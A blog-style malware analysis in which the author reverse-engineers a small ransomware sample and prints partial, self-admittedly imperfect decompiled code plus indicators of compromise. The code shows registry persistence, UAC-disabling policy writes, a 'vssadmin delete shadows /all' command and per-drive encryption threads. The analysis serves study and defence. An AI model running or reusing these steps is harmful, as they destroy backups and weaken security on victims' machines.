I recently came back from REcon 2018 (Montreal) where I took a fantastic class called Binary Literacy taught by Rolf Rolles. This class was one of the best I’ve ever taken (in any subject), and helped answer many questions I had been wondering about for years when looking at disassembled code from various samples. I left this class with some new skills around manually decompiling disassembled code back into something resembling the original code, and I highly recommend taking the course if you have the opportunity. Rolf is a great instructor, and you can tell from the quality of the material and the in-class presentations that he’s put a tremendous amount of effort into refining his course.

Coming back from the conference, I wanted to put what I just learned into use as soon as I could on a “real” sample. I found a copy of an unnamed ransomware that I’m calling BI_D because of the file extension that it appends to encrypted files (maybe someone out there has named it since I’ve looked at it). I thought this would be a decent example to start with because it’s relatively small (only 11,776 bytes) and seemed free from obfuscation and didn’t appear to be heavily optimized during compilation. While I manually decompiled pretty much the entire disassembled code (with the exception of a base64 encoding function and another function that I eventually passed over because I just ran out of steam) I’m not going to share this entire decompilation here. I have some concerns about sharing what could pass as a full ransomware source code, even if this first project of mine is likely a bit of a mess. I’m sharing certain areas that I found interesting, as well as the Ida file. I’d also point out that Rolf kindly looked at my first draft decompilation and offered valuable (and extensive) feedback — however, any errors or issues in what I’m presenting are solely my own.

Before getting into details of the decompilation I’d like to cover some observations and experiences. First, I’m using a 64-bit version of Ida (Ida Free 7.0) for this, even though the executable is 32-bit (didn’t occur to me until Rolf pointed this out). I do have an old 32-bit version (Ida Free 5.0) but unfortunately it didn’t occur to me before I was well underway in the disassembly. Next time I’ll do this in a Windows VM and run the older 32-bit version to match my sample. I tried to fix all the function prototypes in the decompilation and disassembly as best I could, but I think that there are a few that seem busted up possibly due to the 64 vs. 32 bit issue (please let me know if you know why this is).

A big next step that I need to take is to really get back into C — I suspect that the majority of issues I had while doing the decompilation stemmed from having not done anything substantive in C for almost 20 years. For instance, I think there are probably consistent issues with pointers in what I’m decompiled. It’s probably pretty hard to translate from one language to another if you forgot the other language, right? Following the class, I’ve gotten better about enumerations, etc. in Ida. Setting up the enums, structs, function prototypes, etc. in the disassembly really helps make the disassembly more readable and understandable (not to mention the decompilation). Ida generally does a good job of finding structs, but some things I’ve noticed about structs include:

– I’ve seen places where there’s a local variable that’s a quadword — these turned out to be structs, so anywhere I see quadwords (or anything other than a 1, 2 or 4 byte parameter) I’m going to look in what functions use this parameter to see if there should be a struct or array there (assuming Ida didn’t already do this for me).

– It’s probably also obvious that I didn’t spend much time trying to figure out types, which is something that needs doing if I’m going to really have a true decompilation of what I’m looking at.

Summing up, I’ve come very far from where I was last time I posted here (or even a month or two ago), but I think a good next step would be to try doing one of these projects again with a new file. At a certain point it seemed like I should just start over with this one, but I just couldn’t find the motivation to throw everything out and start over from the beginning. I’d rather present what I have, warts and all, and then present another project similar to this one that’s (hopefully) much improved on the issues I identified. Regardless of any issues in the final results, this whole project was a tremendous learning experience for me.

Now I’m going to get into various parts of this ransomware to discuss areas I found interesting (along with the associated decompiled sections). Download my Ida file here. Note that you’ll have to change the extension back to .i64 as WordPress didn’t like me uploading that kind of file (or certain other formats).

The program begins with a small function that calls a main functionality subroutine beginning at 4018A0 that I called RANSOM__ExecuteAndTakeover because this is where it executes its main functionality and also establishes itself in the victim’s machine. This large function achieves persistence via registry, generates cryptographic keys for the ransomware, complicates recovery of affected files by deleting shadow copies, kills most non-system processes, and also executes the ransomware payload. My decompilation of this section is as follows (unfortunately the formatting on the themes I’ve tried isn’t great for code, so I’ll include some .txt files you can download for easier reading):

int * __cdecl RANSOM__ExecuteAndTakeover(){

/* I’ve inserted comments rather than discussing this in the main body of the post, as I thought it would be easier to follow this way */

int &Msg, &phkResult, NumberOfBytesWritten, lpString2, &ThreadId, &phKey, &phProv, hProv, &pdwDataLen, lpMultibyteStr;

char &cbData[8]; /* not 100% sure if this is what this is */

typedef struct tagWNDCLASSEX {

UINT cbSize;

UINT style;

WNDPROC lpfnWndProc;

int cbClsExtra;

int cbWndExtra;

HINSTANCE hInstance;

HICON hIcon;

HCURSOR hCursor;

HBRUSH hbrBackground;

LPCTSTR lpszMenuName;

LPCTSTR lpszClassName;

HICON hIconSm;

} var_30;

ncmdshow = dword_404b24 = 0;

lpString2 = lpFilename = GlobalAlloc(GMEM_ZEROINIT, 0x8000); /* allocate memory to receive the path to this executable file */

GetModuleFileNameA(0, lpFilename, 0x8000); /* Puts the full path of this file into the newly allocated memory */

if (lstrcmpiA(“C:\Windows\notepad+++.exe”, lpString2) != 0){

/* if the current path does not match this hardcoded path, then copy the file to the c:\windows\notepad+++.exe location, set it to autorun,

* and also set the actual notepad.exe file to open the ransom note that appears to be dropped in the root directory */

RegOpenKeyExA(HKEY_LOCAL_MACHINE, “SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\”, 0, KEY_ALL_ACCESS_and_WOW64_32KEY, &phkResult);

cbData = lstrlenA(“c:\\Windows\\notepad.exe \”c:\\How To Restore Files.txt\””);

RegSetValueExA(phkResult, “decrypt”, 0, REG_SZ, “c:\\Windows\\notepad.exe \”c:\\How To Restore Files.txt\””, cbData);

cbData = lstrlenA(“c:\\Windows\\notepad+++.exe”);

RegSetValueExA(phkResult, “notepad++”, 0, REG_SZ, “c:\\Windows\\notepad+++.exe”, cbData);

RegCloseKey(phkResult);

CopyFileA(lpString2, “c:\\Windows\\notepad+++.exe”, 0);

nCmdShow = 5;

}

dword_404b24 = 0; /* we already initialized this to 0 before, not sure why we’re doing this again */

CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /* deletes the current context */

if (CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT) == 0)

CryptAcquireContextA(&phProv, 0, “Microsoft Enhanced Cryptographic Provider v1.0”, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT);

/* if we can’t get the default context successfully, then use the hardcoded one above */

CryptImportKey(phProv, pbData, 0x114, 0 0, &phKey); /* length is 276 bytes / 2208 bits */

CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_AES, CRYPT_VERIFYCONTEXT); /* AES */

CryptGenKey(hProv, CALG_AES_256, CRYPT_EXPORTABLE, phKey); /* AES 256 */

pdwDataLen = 0x2c;

CryptExportKey(phKey, 0, CRYPT_NEWKEYSET, 0, lpString2, &pdwDatalen); /* new key set */

pdwDataLen = 0x2c; /* seems redundant */

CryptEncrypt(phKey, 0, CRYPT_EXPORTABLE, 0, lpString2, &pdwDataLen, CRYPT_SF);

/* looks like we’re hashing/encrypting the data that was in lpString2, which was the original file path,

* and then this becomes the key as we see later. But does the key blob replace what’s already there? */

CryptDestroyKey(phKey);

CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /* delete the key set */

phProv = CreateFileA(“c:\\Windows\DECODE.KEY”, GENERIC_READ_WRITE, 0, 0, OPEN_ALWAYS, 0, 0); /* open this file, creates it if it doesn’t exist */

SetFilePointer(phProv, 0, 0, FILE_END) /* end of file position */

WriteFile(phProv, lpString2, 0x100, &NumberofBytesWritten, 0); /* write the key into that DECODE.KEY file */

CloseHandle(phProv);

/****************************************************************

* Basically at this point, we created a key with RSA/AES256 *

* combo, used the original path data as part of this also (I *

* think) to generate the key, then wrote it out to this file *

* DECODE.KEY. *

****************************************************************/

lpMultiByteStr = lpString2+0x400;

GENERIC__Base64(lpString2, lpString2+0x400, 0x100); /* this looks like a generic base64 encoding subroutine using a standard base64 index for files */

RtlMoveMemory(0x40407C, lpMultiByteStr+0x10, 0xa); /* that hex address point to an array containing the ransom note */

MultiByteToWideChar(0x3, 0, lpMultiByteStr, -1, WideCharStr, 0xa); /* convert ransomnote to wide */

RegOpenKeyExA(HKEY_LOCAL_MACHINE, “SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\DateTime\\”, 0, KEY_ALL_ACCESS_and_WOW64_32KEY, &phkResult);

cbData = 0xa;

if(RegQueryValueExA(phkResult, “notepad++”, 0, 0, RansomNoteArray+0x22, &lpcbData) != 0)

if(cbData != 0xa)

RegSetValueExA(phkResult, “notepad++”, 0, REG_SZ, MultiByteStr, 0xa);

*MultiByteStr[0xa] = 0;

RegSetValueExA(hKey lpMultiByteStr, 0, REG_BINARY, lpString2, 0x100);

RegCloseKey(phkResult);

RtlZeroMemory(lpString2, 0x8000); /* blow away all this memory */

RegOpenKeyExA(HKEY_LOCAL_MACHINE, “SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\”, 0, KEY_ALL_ACCESS_and_WOW64_32KEY, *phkResult);

RegSetValueExA(hKey, “PromptOnSecureDesktop”, 0, REG_DWORD, lpString2, 0x4);

/* from MSDN: Disabling this policy disables secure desktop prompting. All credential or consent prompting will occur on the interactive user’s desktop. */

RegSetValueExA(hKey, “EnableLUA”, 0, REG_DWORD, lpString2, 0x4);

/* from MSDN: Disabling this policy disables the “administrator in Admin Approval Mode” user type. */

RegSetValueExA(hKey, “ConsentPromptBehaviorAdmin”, 0, REG_DWORD, lpString2, 0x4);

/* from MSDN: This option allows the Consent Admin to perform an operation that requires elevation without consent or credentials. */

RegCloseKey(hKey);

GetEnvironmentVariableA(“Comspec”, lpString2, 0x5dc); /* get the command line interpreter */

ShellExecuteA(0, 0, lpString2, “/c vssadmin delete shadows /all”, 0, 0); /* delete shadow copies, presumably to complicate recovery of files on the system */

GlobalFree(lpString2);

SetErrorMode(0x1);

CreateThread(0, 0, RANSOM__ProcKiller, 0, 0, &ThreadId); /* This subroutine iterates through running processes and kills non-whitelisted processes */

InitCommonControls(); /* another deprecated function according to MSDN */

var_30.cbSize = 0x30;

var_30.style = CS_VREDRAW_AND_HREDRAW;

var_30.lpfnWndProc = RANSOM__CallMainFunctionality;

var_30.CbClsExtra = 0;

var_30.cbWndExtra = 0x1e;

var_30.hInstance = hInstance;

var_30.hbrBackground = COLOR_BTNSHADOW;

var_30.lpszClassName = “notepad++”;

RegisterClassExA(*var_30);

CreateDialogParamA(hInstance, 0x65, 0, RANSOM__CallMainFunctionality, 0);

ShowWindow(hWnd, nCmdShow);

UpdateWindow(hWnd);

while ( GetMessageA(&lpMsg, 0, 0, 0) != 0 ){ /* so keep looping unless we get the WM_QUIT message */

TranslateMessage(&Msg);

DispatchMessageA(&Msg);

}

CryptDestroyKey(phKey);

return(Msg.wParam);

}

One of the subsequent functions that I found interesting was one that begins at 401676 that I named RANSOM__FindDrivesEnumResources. I imagine that this isn’t a terribly exciting function but I thought it was interesting to dig into how calls to GetLogicalDrives() actually works and how the ransomware appears to use the returned bitmask from this function to determine how many threads to create to encrypt files found there.

void __cdecl RANSOM__FindDrivesEnumResources(){

int &ThreadId;

/* used in my interpretation of the recreated code, perhaps invalid: */

int i, drivebitmask;

drivebitmask = GetLogicalDrives();

/* If the function succeeds, the return value is a bitmask representing the currently available disk drives. *

* Bit position 0 (the least-significant bit) is drive A, bit position 1 is drive B, bit position 2 is drive C, and so on. *

* On my test system, I have C and D so I should get back 000…00001100 in eax */ */

for (i = 25, i >= 0, i–){

if(((0x1 << i) & drivebitmask) != 0){

/* I suppose you could insert the call to GetLogicalDrives() in the loop, but that’s not how the disassemby looked to me */

hThread = CreateThread(0, 0, RANSOM__PassWildcardsToEncLogicalDriveFiles, i, 0, &ThreadId);

SetThreadPriority(hThread, THREAD_PRIORITY_TIME_CRITICAL);

}

}

/****************************************************************************************************

* this comment refers to the disassembly, but should also be useful here to understand this func:

* as noted earlier, returns 000…00001100 to eax and then we have 0x19 in ecx or 00011001

* ebx = 1

* cl = 0x19 = 00011001

* ebx << cl = ebx << 1 = 1 << 19 = essentially shifted way out to be almost irrelevant

* ebx & eax = 000….0 & 00001100 = 00000000

* dec ecx = 0x19– = 00011000 and loop back to top

*

* we keep doing this over and over until we start to get to the bottom of ECX… for instance:

* cl = 2 = 00000011

* ebx = 1

* ebx << cl = 00000001 << 2 = 00000100

* ebx & eax = 00000100 & 00001100 = 00000100 = not zero because now we hit on the C:\ drive bit

* so NOW we execute the createthread

*

* Since originally ECX is set to 0x19 (25), seems like what we’e doing here is iterating through

* all possible drive letters, since GetLogicalDrives returns a bitmask where each bit

* represents some drive…

*

****************************************************************************************************/

hThread = CreateThread(0, 0, RANSOM__EnumNetworkDrivesNewEnum, 0, 0, &ThreadId);

SetThreadPriority(hThread, THREAD_PRIORITY_TIME_CRITICAL);

}

Summarizing the overall functionality of this ransomware based on the overall disassembly and decompilation, it can be seen that BI_D:

– Drops a ransom note called “How To Restore Files.txt” containing instructions asking the victim to contact [email protected] for details on how to pay for file decryption (and requests that the DECODE.KEY file be sent to the ransomware controller)

– Creates multiple threads to encrypt files on connected and networked drives using the RSA/AES256 combination shown above, though is careful not to encrypt already encrypted files (with a .BI_D extension), the ransom note, or those in the Windows directory

– Achieves persistance via the Registry and also takes various steps to both gain greater access to the victim’s machine as well as complicate recovery of encrypted files



– Kills all processes on the victim’s machine besides the ransomware process itself and a small process whitelist shown in the screenshot below:

File details:

MD5: 3cf87e475a67977ab96dff95230f8146

SHA1:1fb3dbd6e4ee27bddfcd1935065339e04dae435c

SHA256: 307bca9a514b1e5038926a0bafc7bc08d131dd6fe3998f31cb1e614e16effe32

Size: 11776 bytes

Controller/developer email address: [email protected]

Encrypted file extension: .BI_D

Installs itself to: “c:\Windows\notepad+++.exe”

Drops a ransom note to: “c:\How To Restore Files.txt”

Ransom note template: